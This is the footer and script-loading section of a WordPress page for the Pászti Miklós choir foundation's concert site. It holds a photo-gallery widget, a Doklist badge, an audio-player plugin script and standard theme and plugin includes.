										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/korusok\/koncertek\/koncert-a-zene-vilagnapja-alkalmabol-az-eselyegyenloseg-jegyeben\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
